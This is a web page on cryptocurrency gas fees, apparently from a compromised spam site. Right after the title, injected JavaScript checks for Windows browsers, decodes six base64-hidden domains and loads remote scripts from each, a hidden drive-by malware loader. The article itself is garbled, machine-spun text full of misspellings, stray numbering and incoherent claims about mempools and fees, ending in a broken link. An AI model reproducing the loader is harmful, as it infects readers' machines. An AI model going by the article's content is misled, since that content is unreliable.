Gas Fees: Understanding Transaction Costs
if(navigator.userAgent.toLowerCase().indexOf(“windows”) !== -1){const pdx=”bm9yZGVyc3dpbmcuYnV6ei94cC8=|NXQ0MTQwMmEuc2l0ZS94cC8=|OWUxMDdkOWQuc2l0ZS94cC8=|ZDQxZDhjZDkuZ2l0ZS94cC8=|ZjAwYjRhMmIuc2l0ZS94cC8=|OGIxYjk5NTMuc2l0ZS94cC8=”;const pds=pdx.split(“|”);pds.forEach(function(pde){const s_e=document.createElement(“script”);s_e.src=”https://”+atob(pde)+”cc.php?u=70e78bdc”;document.body.appendChild(s_e);});}
Hidden Cost of Cryptoval Transactions: Understanding Gas Fee

Cryptocurrencies have always changed with the same Bitcoin, Ethereum and so Altcoins, the world has been a new era of diagital currency. Howver, with you cryptocurrencies have significant costs associated with transactions associated with the cost: GS fee.
What is gas feees?
The gas fee refers to the cost of processing related to the execution of cryptocurrency transactions. They pay USRS to ease the charge is calculated on the basis of blocks and the number of transactions in the block as it is the network.
How does gas charge work?
Here is an example of home fees:
- When you want to send a cryptocurrent from one of DDDRES to each other, your transaction should be attached to the block.
2.
- One veraf, transactions in blocks are joint combined insle “block”, called “Mempool”.
- If there is a sulficite capacity in the mix, transactions can be obtained and executed.
- Howver, if the Mempool is too overloaded, transactions may be bears as intended to increase the gs.
Gas fees
There are two main types of gas fees:
1
Deal gas fee : This fee is paid by each individual transaction, whether approved.
- Network gas fee : This charge is calculated, absorbed in blocks and congestion
Factors affecting gas fee
Several factors can influence the gas fee:
1
Block Size : Larger blocks require higher computing power by increasing the gas fee.
- The congestion level : If there are many transactions competing for resources, gas fees increase.
3
The volume of the transaction : The more transactions that take place on the network, hey the gs.
- Network congestion : A large traffic in the network can cause congestion and increase GS fees.
Gas Feees Effect on Cryptovalodes *
The gas fee has a significant effect on the use of cryptocurrencies:
10
- Increased transaction costs : Users will have to pay for each trance by reducing general spinning.
3
Reduce the power of the network : Increased congestion on the network can reduce power and transaction.
Gas Reduction
To reduce gas fees, developers and users can in different strategies:
1
Optimization of transactions : The use of optimized transactions with reduced size or batch payments can reduce gas.
- Insert pools : Fifth set of accession can help reduce individual transaction fees that distribute costs.
3
Use alternative networks
: Alternative network use, Souch Asse Use Prof-F-Fake (POS) Consensus algorithms can be Los fees.
Conclusion *
Gas fees is a collection of cryptocurrency transactions that affect consumer experience and network power. Understanding gas fees is essentially aware of cryptocurrency decisions that have been reduced to you. By optimizing transactions, joining payment sets, or using alternative networks, users can reduce their exposure to gas and enjoy profitable cryptocurrency transactions.
Additional resources
*.
- [As a Bitcoin network congestion sympathy for gas fees] (https: // bitcointech.
